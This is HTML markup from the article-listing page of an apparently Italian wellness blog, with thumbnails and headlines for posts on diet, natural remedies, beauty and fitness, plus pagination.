	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/il-potere-detossinante-del-wasabi/" rel="bookmark" class="td-image-wrap " title="Il potere detossinante del wasabi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il potere detossinante del wasabi" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/wasabi-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/il-potere-detossinante-del-wasabi/" rel="bookmark" title="Il potere detossinante del wasabi">Il potere detossinante del wasabi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/il-potere-detossinante-del-wasabi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-si-applicano-gli-autoabbronzanti/" rel="bookmark" class="td-image-wrap " title="Come si applicano gli autoabbronzanti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come si applicano gli autoabbronzanti" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/autoabbronzanti-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-si-applicano-gli-autoabbronzanti/" rel="bookmark" title="Come si applicano gli autoabbronzanti">Come si applicano gli autoabbronzanti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-si-applicano-gli-autoabbronzanti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/ricostituenti-naturali-per-il-cervello/" rel="bookmark" class="td-image-wrap " title="Ricostituenti naturali per il cervello" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ricostituenti naturali per il cervello" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/bacopa-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/ricostituenti-naturali-per-il-cervello/" rel="bookmark" title="Ricostituenti naturali per il cervello">Ricostituenti naturali per il cervello</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/ricostituenti-naturali-per-il-cervello/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/spirulina-integratore-per-lo-sport/" rel="bookmark" class="td-image-wrap " title="Spirulina, integratore per lo sport" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spirulina, integratore per lo sport" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/spirulina-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/spirulina-integratore-per-lo-sport/" rel="bookmark" title="Spirulina, integratore per lo sport">Spirulina, integratore per lo sport</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/spirulina-integratore-per-lo-sport/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/integratori-alimentari-e-carenze-nutritive/" rel="bookmark" class="td-image-wrap " title="Integratori alimentari e carenze nutritive" ><img class="entry-thumb" src="[data-uri]" alt="" title="Integratori alimentari e carenze nutritive" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/integratori-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/integratori-alimentari-e-carenze-nutritive/" rel="bookmark" title="Integratori alimentari e carenze nutritive">Integratori alimentari e carenze nutritive</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/integratori-alimentari-e-carenze-nutritive/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/i-funghi-medicinali-e-le-loro-proprieta-curative/" rel="bookmark" class="td-image-wrap " title="I funghi medicinali e le loro proprietà curative" ><img class="entry-thumb" src="[data-uri]" alt="" title="I funghi medicinali e le loro proprietà curative" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/micoterapia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/i-funghi-medicinali-e-le-loro-proprieta-curative/" rel="bookmark" title="I funghi medicinali e le loro proprietà curative">I funghi medicinali e le loro proprietà curative</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/i-funghi-medicinali-e-le-loro-proprieta-curative/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/camminare-fa-bene-al-cuore/" rel="bookmark" class="td-image-wrap " title="Camminare fa bene al cuore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Camminare fa bene al cuore" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/camminare-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/sport-fitness/" class="td-post-category">Sport &amp; Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/camminare-fa-bene-al-cuore/" rel="bookmark" title="Camminare fa bene al cuore">Camminare fa bene al cuore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/camminare-fa-bene-al-cuore/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/mens-sana-in-corpore-sano-benessere-e-armonia/" rel="bookmark" class="td-image-wrap " title="Mens sana in corpore sano: benessere e armonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mens sana in corpore sano: benessere e armonia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/benessere-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/mens-sana-in-corpore-sano-benessere-e-armonia/" rel="bookmark" title="Mens sana in corpore sano: benessere e armonia">Mens sana in corpore sano: benessere e armonia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/mens-sana-in-corpore-sano-benessere-e-armonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/rimedi-naturali-contro-le-allergie-ai-pollini/" rel="bookmark" class="td-image-wrap " title="Rimedi naturali contro le allergie ai pollini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rimedi naturali contro le allergie ai pollini" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/pollinosi-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/rimedi-naturali-contro-le-allergie-ai-pollini/" rel="bookmark" title="Rimedi naturali contro le allergie ai pollini">Rimedi naturali contro le allergie ai pollini</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/rimedi-naturali-contro-le-allergie-ai-pollini/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/le-incredibili-proprieta-del-sapone-di-aleppo/" rel="bookmark" class="td-image-wrap " title="Le incredibili proprietà del sapone di Aleppo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le incredibili proprietà del sapone di Aleppo" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/05/saponealeppo-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/le-incredibili-proprieta-del-sapone-di-aleppo/" rel="bookmark" title="Le incredibili proprietà del sapone di Aleppo">Le incredibili proprietà del sapone di Aleppo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/le-incredibili-proprieta-del-sapone-di-aleppo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/piedi-curati-e-sani-con-semplici-rimedi-naturali/" rel="bookmark" class="td-image-wrap " title="Piedi curati e sani con semplici rimedi naturali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piedi curati e sani con semplici rimedi naturali" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/pedicure-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/piedi-curati-e-sani-con-semplici-rimedi-naturali/" rel="bookmark" title="Piedi curati e sani con semplici rimedi naturali">Piedi curati e sani con semplici rimedi naturali</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/piedi-curati-e-sani-con-semplici-rimedi-naturali/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/fanghi-termali-un-rimedio-naturale-contro-la-cellulite/" rel="bookmark" class="td-image-wrap " title="Fanghi termali: un rimedio naturale contro la cellulite" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fanghi termali: un rimedio naturale contro la cellulite" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/fanghicellulite-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/fanghi-termali-un-rimedio-naturale-contro-la-cellulite/" rel="bookmark" title="Fanghi termali: un rimedio naturale contro la cellulite">Fanghi termali: un rimedio naturale contro la cellulite</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/fanghi-termali-un-rimedio-naturale-contro-la-cellulite/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza/" rel="bookmark" class="td-image-wrap " title="L’importanza degli antiossidanti per la salute e la bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’importanza degli antiossidanti per la salute e la bellezza" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/antiossidanti-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza/" rel="bookmark" title="L’importanza degli antiossidanti per la salute e la bellezza">L’importanza degli antiossidanti per la salute e la bellezza</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/cosmetici-vegan-senza-componenti-di-origine-animale/" rel="bookmark" class="td-image-wrap " title="Cosmetici vegan senza componenti di origine animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cosmetici vegan senza componenti di origine animale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/cosmeticivegan-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cosmetici-vegan-senza-componenti-di-origine-animale/" rel="bookmark" title="Cosmetici vegan senza componenti di origine animale">Cosmetici vegan senza componenti di origine animale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/cosmetici-vegan-senza-componenti-di-origine-animale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-impiegare-lolio-essenziale-di-tea-tree/" rel="bookmark" class="td-image-wrap " title="Come impiegare l’olio essenziale di Tea Tree" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come impiegare l’olio essenziale di Tea Tree" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/teatreeoil-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-impiegare-lolio-essenziale-di-tea-tree/" rel="bookmark" title="Come impiegare l’olio essenziale di Tea Tree">Come impiegare l’olio essenziale di Tea Tree</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-impiegare-lolio-essenziale-di-tea-tree/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/la-pulizia-del-viso-con-la-spugna-konjac/" rel="bookmark" class="td-image-wrap " title="La pulizia del viso con la spugna Konjac" ><img class="entry-thumb" src="[data-uri]" alt="" title="La pulizia del viso con la spugna Konjac" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/spugna-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/la-pulizia-del-viso-con-la-spugna-konjac/" rel="bookmark" title="La pulizia del viso con la spugna Konjac">La pulizia del viso con la spugna Konjac</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/la-pulizia-del-viso-con-la-spugna-konjac/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/nutrizione-bilanciata-e-performance-sportiva/" rel="bookmark" class="td-image-wrap " title="Nutrizione bilanciata e performance sportiva" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nutrizione bilanciata e performance sportiva" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/nutrizione-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/nutrizione-bilanciata-e-performance-sportiva/" rel="bookmark" title="Nutrizione bilanciata e performance sportiva">Nutrizione bilanciata e performance sportiva</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/nutrizione-bilanciata-e-performance-sportiva/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/bush-flower-fiori-australiani-per-il-benessere-fisico-ed-emozionale/" rel="bookmark" class="td-image-wrap " title="Bush Flower: fiori australiani per il benessere fisico ed emozionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bush Flower: fiori australiani per il benessere fisico ed emozionale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/bushflower-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/bush-flower-fiori-australiani-per-il-benessere-fisico-ed-emozionale/" rel="bookmark" title="Bush Flower: fiori australiani per il benessere fisico ed emozionale">Bush Flower: fiori australiani per il benessere fisico ed emozionale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/bush-flower-fiori-australiani-per-il-benessere-fisico-ed-emozionale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/capelli-sani-e-morbidi/" rel="bookmark" class="td-image-wrap " title="Capelli sani e morbidi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Capelli sani e morbidi" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/capellisani-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/capelli-sani-e-morbidi/" rel="bookmark" title="Capelli sani e morbidi">Capelli sani e morbidi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/capelli-sani-e-morbidi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/rimedi-naturali-ed-erbe-officinali-contro-linsonnia/" rel="bookmark" class="td-image-wrap " title="Rimedi naturali ed erbe officinali contro l’insonnia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rimedi naturali ed erbe officinali contro l’insonnia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/insonnia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/rimedi-naturali-ed-erbe-officinali-contro-linsonnia/" rel="bookmark" title="Rimedi naturali ed erbe officinali contro l’insonnia">Rimedi naturali ed erbe officinali contro l’insonnia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/rimedi-naturali-ed-erbe-officinali-contro-linsonnia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/aromaterapia-per-il-benessere-psicofisico/" rel="bookmark" class="td-image-wrap " title="Aromaterapia per il benessere psicofisico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aromaterapia per il benessere psicofisico" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/aromaterapia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/aromaterapia-per-il-benessere-psicofisico/" rel="bookmark" title="Aromaterapia per il benessere psicofisico">Aromaterapia per il benessere psicofisico</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/aromaterapia-per-il-benessere-psicofisico/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/cibi-con-superpoteri-il-golden-milk/" rel="bookmark" class="td-image-wrap " title="Cibi con superpoteri: il Golden Milk" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cibi con superpoteri: il Golden Milk" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/curcuma-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cibi-con-superpoteri-il-golden-milk/" rel="bookmark" title="Cibi con superpoteri: il Golden Milk">Cibi con superpoteri: il Golden Milk</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/cibi-con-superpoteri-il-golden-milk/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/un-aiuto-a-tavola-contro-laringite-e-faringite/" rel="bookmark" class="td-image-wrap " title="Un aiuto a tavola contro laringite e faringite" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un aiuto a tavola contro laringite e faringite" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/maldigola-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/un-aiuto-a-tavola-contro-laringite-e-faringite/" rel="bookmark" title="Un aiuto a tavola contro laringite e faringite">Un aiuto a tavola contro laringite e faringite</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/un-aiuto-a-tavola-contro-laringite-e-faringite/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/dieci-consigli-per-risvegliare-il-corpo-dallinverno/" rel="bookmark" class="td-image-wrap " title="Dieci consigli per risvegliare il corpo dall’inverno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dieci consigli per risvegliare il corpo dall’inverno" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/risveglio-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/dieci-consigli-per-risvegliare-il-corpo-dallinverno/" rel="bookmark" title="Dieci consigli per risvegliare il corpo dall’inverno">Dieci consigli per risvegliare il corpo dall’inverno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/dieci-consigli-per-risvegliare-il-corpo-dallinverno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/rimettiti-in-forma-prima-delle-vacanze/" rel="bookmark" class="td-image-wrap " title="Rimettiti in forma prima delle vacanze" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rimettiti in forma prima delle vacanze" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/03/adult-1867743_1280-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/rimettiti-in-forma-prima-delle-vacanze/" rel="bookmark" title="Rimettiti in forma prima delle vacanze">Rimettiti in forma prima delle vacanze</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/rimettiti-in-forma-prima-delle-vacanze/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://uellness.com/page/2/" class="page" title="2">2</a><a href="https://uellness.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://uellness.com/page/54/" class="last" title="54">54</a><a href="https://uellness.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 54</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
